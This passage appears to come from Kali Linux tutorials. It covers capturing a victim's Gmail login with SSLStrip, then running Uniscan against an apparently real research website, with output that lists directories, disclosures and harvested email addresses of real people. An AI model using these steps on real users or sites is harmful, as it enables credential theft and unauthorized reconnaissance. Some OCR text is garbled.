

*Figure 10. Logging on Gmail at the target PC*

# **Step 10.**

After clicking *Sign in* on the target OS, go to the attacker PC (Kali Linux). You will see that SSLStrip has captured some data. After finishing the capture, press Ctrl + C for stopping SSLStrip. Data is automatically saved in a file named sslstrip.log (Figures 11  $\&$  12).

| $\overline{a}$<br>root@MrQuiety: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Search Terminal Help                                                                                                    |
| root@MrQuiety:~# sslstrip -l 8080                                                                                                    |
| $\s$ slstrip 0.9 by Moxie Marlinspike running<br>Unhandled Error                                                                                                    |
| Traceback (most recent call last):<br>File "/usr/lib/python2.7/dist-packages/twisted/python/log.py", line 84, in cal                                                                            |
| lWithLogger<br>return callWithContext({"system": lp}, func, *args, **kw)<br>File "/usr/lib/python2.7/dist-packages/twisted/python/log.py", line 69, in cal                                      |
| lWithContext<br>return context.call({ILogContext: newCtx}, func, *args, **kw)<br>File "/usr/lib/python2.7/dist-packages/twisted/python/context.py", line 118, i                                 |
| In callWithContext<br>return self.currentContext().callWithContext(ctx, func, *args, **kw)<br>File "/usr/lib/python2.7/dist-packages/twisted/python/context.py", line 81, in<br>callWithContext |
| return func (*args, ** kw)<br>$\left  \cdots \right $ <exception caught="" here=""> <math>\cdots</math></exception>                                                                             |
| File "/usr/lib/python2.7/dist-packages/twisted/internet/posixbase.py", line 58<br>6, in doReadOrWrite                                                                                           |
| $why = selectable.doRead()$                                                                                                    |
| File "/usr/lib/python2.7/dist-packages/twisted/internet/tcp.py", line 199, in<br>doRead                                                                                                    |
| $rval = self.protocol.dataReceived(data)$                                                                                                    |

*Figure 11. Data captured by SSLStrip (part 1)*

| return self.rawDataReceived(data)                                                  |
|------------------------------------------------------------------------------------|
| File "/usr/lib/python2.7/dist-packages/twisted/web/http.py", line 503, in rawD     |
| ataReceived                                                                        |
| self.handleResponseEnd()                                                           |
| File "/usr/share/sslstrip/sslstrip/ServerConnection.py", line 117, in handleRe     |
| sponseEnd                                                                          |
| self.shutdown()                                                                    |
| File "/usr/share/sslstrip/sslstrip/ServerConnection.py", line 154, in shutdown     |
| self.client.finish()                                                               |
| File "/usr/lib/python2.7/dist-packages/twisted/web/http.py", line 866, in fini     |
| lsh                                                                                |
| "Request.finish called on a request after its connection was lost; "               |
| exceptions. RuntimeError: Request. finish called on a request after its connection |
| was lost; use Request.notifyFinish to keep track of this.                          |
|                                                                                    |

*Figure 12. Data captured by SSLStrip (part 2)*

# **Step 11.**

Use the 1s command so you can see the saved file as salistrip.log (Figure 13).

| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| root@MrQuiety ~# ls<br>192.168.75.131<br>9.docx<br>commandss.txt<br>commands.txt<br>commands.txt.dnmaptrace<br>Desktop<br>dnsmap_google_com_2013_12_01_011650.txt<br>dnsmap google com 2013 12 01 012228.csv<br>filename.csv<br>filename.txt<br>fimap.log<br>info filename.mir<br>JBC8-DSH8-TIXF.zip<br>root@MrQuiety:~# | kali.pdf<br>mrquiety<br>name.csv<br>nmap output<br>nmap results<br>quiety<br>receive.txt<br>rec.txt<br>sketchbook<br>sslstrip.log<br>struct filename.mir<br>WebScarab.properties<br>yersinia.log |
|                                                                                                    |                                                                                                    |

*Figure 13. ls command*

# **Step 12.**

Use cat to open your sslstrip.log file and watch carefully. There are your victim's e-mail ID and password as shown in Figure 14.

 $Syn tax - cat$  sslstrip.log



*Figure 14. Victim e-mail and password captured*

# <span id="page-41-0"></span>**How to Use Uniscan-gui /Uniscan in Kali Linux**

## **by Rrajesh Kumar**

*Uniscan is a simple Remote File Include, Local File Include, and Remote Command Execution vulnerability scanner.*

# **Step 1. How to open**

A. GUI Method (Figure 1).

Applications→ Kali Linux → Web Applications → Web Vulnerability Scanners → uniscan-gui



*Figure 1. Opening Uniscan in the GUI*

B. Open the terminal, type uniscan-gui, and hit *Enter* (Figure 2).



*Figure 2. Opening Uniscan-gui in the terminal*

C. Open the terminal, type uniscan, and hit *Enter* (Figure 3).

|                   |                 | File Edit View Search Terminal<br>Help                      |
|-------------------|-----------------|-------------------------------------------------------------|
| #<br> #<br>V. 6.2 | Uniscan project | root@MrQuiety:~# uniscan<br>http://uniscan.sourceforge.net/ |
| OPTIONS:          |                 |                                                             |
|                   | -h              | help                                                        |
|                   | $-\mathbf{u}$   | <url> example: https://www.example.com/</url>               |
|                   | - f             | <file> list of url's</file>                                 |
|                   | $-b$            | Uniscan go to background                                    |
|                   | -a              | Enable Directory checks                                     |
|                   | $-W$            | Enable File checks                                          |
|                   | $-e$            | Enable robots.txt and sitemap.xml check                     |
|                   | - d             | Enable Dynamic checks                                       |
|                   | $-S$            | Enable Static checks                                        |
|                   | $-r$            | Enable Stress checks                                        |
|                   | $-1$            | <dork> Bing search</dork>                                   |
|                   | $-0$            | <dork> Google search</dork>                                 |
|                   | -g              | Web fingerprint                                             |
|                   | - j             | Server fingerprint                                          |

*Figure 3. Opening Uniscan in the terminal*

# **Step 2.**

This command is used to scan the vulnerabilities on the target (Figure 4).



Here,  $-q$  – enable directory checks



*Figure 4. Scanning vulnerabilities on target*

# **Step 2A.**

Here, you can see the domain, server, and IP of the target URL, as well as the directory check result (Figure 5).

| Domain: http://www.hubbardbrook.org/<br>Server: Apache/2.2.16 (Debian)<br>IP: 132.177.243.198                                                                                                    | Scan date: 1-12-2013 20:46:36 |
|----------------------------------------------------------------------------------------------------|-------------------------------|
|                                                                                                    |                               |
| [+] CODE: 200 URL: http://www.hubbardbrook.org/eml/<br>[+] CODE: 200 URL: http://www.hubbardbrook.org/gis/<br>[+] CODE: 200 URL: http://www.hubbardbrook.org/icons/<br>[+] CODE: 200 URL: http://www.hubbardbrook.org/image library/<br>[+] CODE: 200 URL: http://www.hubbardbrook.org/people/<br>[+] CODE: 200 URL: http://www.hubbardbrook.org/samples/ | Directory check:              |

*Figure 5. Domain, server, IP, and directory check result*

# **Step 3.**

You can see file check, check robots.txt, check sitemap.xml, and Crawler plugin (Figure 6).

| $\mathbf{I}$<br>File check:<br>[+] CODE: 200 URL: http://www.hubbardbrook.org/server-status<br>[+] CODE: 200 URL: http://www.hubbardbrook.org/favicon.ico<br>[+] CODE: 200 URL: http://www.hubbardbrook.org/index.shtml                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Check robots.txt:<br>No result<br>Check sitemap.xml:                                                                                                    |
| Crawler Started:<br>Plugin name: FCKeditor upload test v.1 Loaded.<br>Plugin name: E-mail Detection v.1.1 Loaded.<br>1<br>  Plugin name: Code Disclosure v.1.1 Loaded.<br>  Plugin name: Upload Form Detect v.1.1 Loaded.<br>Plugin name: Timthumb $\leq$ 1.32 vulnerability v.1 Loaded.<br>1<br>Plugin name: External Host Detect v.1.2 Loaded.<br>$\mathbb{I}$<br>Plugin name: phpinfo() Disclosure v.1 Loaded.<br>П<br>Plugin name: Web Backdoor Disclosure v.1.1 Loaded.<br>H<br>  [+] Crawling finished, 1371 URL's found! |

*Figure 6. File check, check robots.txt, check sitemap.xml, and Crawler plugin*

# **Step 4.**

You can see FCKeditor file upload and e-mails information (Figure 7).

| FCKeditor File Upload:<br>No result                 |
|-----------------------------------------------------|
| E-mails:                                            |
| [+] E-mail Found: dross@uvm.edu                     |
| [+] E-mail Found: wjohnson@hbresearchfoundation.org |
| [+] E-mail Found: ctdrisco@syr.edu                  |
| [+] E-mail Found: tgs3@pantheon.yale.edu,ellen      |
| [+] E-mail Found: p.harty@worldnet.att.net          |
| [+] E-mail Found: pavel.com@gmail.com               |
| [+] E-mail Found: ggontarz@hotmail.com              |
| [+] E-mail Found: rperron@fs.fed.us                 |
| [+] E-mail Found: pschaberg@fs.fed.us               |
| [+] E-mail Found: gwalsh@usgs.gov                   |
| [+] E-mail Found: dali.fu@dartmouth.edu             |
| [+] E-mail Found: wim.clymans@geol.lu.se            |
| [+] E-mail Found: jlcampbell@fs.fed.us              |
| [+] E-mail Found: ameybailey@fs.fed.us              |
| E-mail Found: rdyanai@mailbox.syr.edu<br>$[+]$      |
| E-mail Found: .denny@aya.yale.edu<br>$[+]$          |
| [+] E-mail Found: ellen.denny@aya.yale.edu          |
| [+] E-mail Found: lovettg@caryinstitute.org         |

*Figure 7. FCKeditor file upload and e-mails information*

# **Step 5.**

Source Code Disclosure (Figure 8).

| Source Code Disclosure: |                                                                                              |
|-------------------------|----------------------------------------------------------------------------------------------|
|                         | [ [+] Source Code Found: http://www.hubbardbrook.org/mirrorlake kids tour/what l             |
| ives in mirror lake.htm |                                                                                              |
|                         | [feth] Source Code Found: http://www.hubbardbrook.org/mirrorlake kids tour/how di            |
| d everything.htm        |                                                                                              |
|                         | [fermal]] [+] Source Code Found: http://www.hubbardbrook.org/people/images/junkfiles.txt ] [ |
|                         | [feth] Source Code Found: http://www.hubbardbrook.org/mirrorlake kids tour/protis            |
| ta.htm                  |                                                                                              |
|                         | [ [+] Source Code Found: http://www.hubbardbrook.org/mirrorlake kids tour/anamal             |
| ia.htm                  |                                                                                              |
|                         | [ [+] Source Code Found: http://www.hubbardbrook.org/mirrorlake kids tour/what i             |
| s ecology.htm           |                                                                                              |
|                         | [ [+] Source Code Found: http://www.hubbardbrook.org/mirrorlake kids tour/Templa             |
| tes/index3.dwt.asp      |                                                                                              |
|                         | [4] [+] Source Code Found: http://www.hubbardbrook.org/people/images/2009                    |
|                         | [feth] Source Code Found: http://www.hubbardbrook.org/mirrorlake kids tour/anamal            |
| ia2.htm                 |                                                                                              |
|                         |                                                                                              |

*Figure 8. Source Code Disclosure*

# **Step 6.**

Timthumb and external hosts (Figure 9).

| Timthumb:                                        | No result                                                      |
|--------------------------------------------------|----------------------------------------------------------------|
| External hosts:                                  |                                                                |
| [+] External Host Found: http://www.fsl.orst.edu |                                                                |
|                                                  | [+] External Host Found: http://www.allaboutbirds.org          |
|                                                  | [+] External Host Found: http://hydro.vwrrc.vt.edu             |
| [+] External Host Found: http://www.endnote.com  |                                                                |
|                                                  | [+] External Host Found: http://www.dartmouth.edu              |
| [+] External Host Found: http://www.geol.lu.se   |                                                                |
| [+] External Host Found: http://www.syr.edu      |                                                                |
|                                                  | [+] External Host Found: http://www.campbellsci.com            |
| [+] External Host Found: http://hubbardbrook.org |                                                                |
|                                                  | [+] External Host Found: http://www.hubbardbrookfoundation.org |
|                                                  | [+] External Host Found: http://www.geology.neab.net           |
|                                                  | [+] External Host Found: http://lvis.gsfc.nasa.gov             |
|                                                  | [+] External Host Found: http://www.microscopy-uk.org.uk       |
|                                                  | [+] External Host Found: http://www.bio.umass.edu              |
| [+] External Host Found: http://www.uvm.edu      |                                                                |

*Figure 9. Timthumb and external hosts*

# **Step 7.**

PHPinfo () Disclosure and Web Backdoors (Figure 10).



*Figure 10. PHPinfo () Disclosure and Web Backdoors*

# **Step 8.**

Dynamic test plugin names and FCKeditor tests (Figure 11).

| Dynamic tests:                                              |
|-------------------------------------------------------------|
| Plugin name: Learning New Directories v.1.2 Loaded.         |
| Plugin name: FCKedior tests v.1.1 Loaded.                   |
| Plugin name: Timthumb $\leq$ 1.32 vulnerability v.1 Loaded. |
| Plugin name: Find Backup Files v.1.2 Loaded.                |
| Plugin name: Blind SQL-injection tests v.1.3 Loaded.        |
| Plugin name: Local File Include tests v.1.1 Loaded.         |
| Plugin name: PHP CGI Argument Injection v.1.1 Loaded.       |
| Plugin name: Remote Command Execution tests v.1.1 Loaded.   |
| Plugin name: Remote File Include tests v.1.2 Loaded.        |
| Plugin name: SQL-injection tests v.1.2 Loaded.              |
| Plugin name: Cross-Site Scripting tests v.1.2 Loaded.       |
| Plugin name: Web Shell Finder v.1.3 Loaded.                 |
| [+] 0 New directories added                                 |
|                                                             |
|                                                             |
|                                                             |
|                                                             |
| FCKeditor tests:<br>No result                               |
|                                                             |

*Figure 11. Dynamic test plugin names and FCKeditor tests*

# **Step 9.**

Timthumb < 1.33 vulnerability, Backup Files and Blind SQL Injection vulnerability information (Figure 12).



*Figure 12. Timthumb < 1.33 vulnerability, Backup Files and Blind SQL Injection vulnerability information*

# **Step 10.**

Local File Include, PHP CGI Argument Injection, Remote Command Execution, Remote File Include, SQL Injection (Figure 13).



*Figure 13. Local File Include, PHP CGI Argument Injection, Remote Command Execution, Remote File Include, SQL Injection*

# **Step 11.**

Web Shell Finder, Static test plugin names, Local file Include, Remote Command Execution (Figure 14).



*Figure 14. Web Shell Finder, Static test plugin names, Local file Include, Remote Command Execution*

# **Step 12.**

Remote File Include (Figure 15).



*Figure 15. Remote File Include*

# **Step 13.**

Here we are starting Uniscan-gui. First of all, write your target URL in the *URL* field. Then, select the box from *Uniscan Options*. It depends on which type of scan and which plugin do you want to apply. Then, click Start scan and wait for the scan to finish. After completing, you have to click *Open log file*. There you can see your scan result (Figure 16).

